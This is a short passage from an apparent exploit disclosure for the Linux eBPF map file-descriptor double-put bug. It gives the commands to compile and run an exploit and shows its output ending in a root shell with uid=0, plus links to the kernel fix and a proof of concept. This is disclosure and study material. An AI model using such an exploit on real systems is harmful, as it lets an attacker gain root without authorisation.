 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 second
s.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b
02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=2325
52
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/ma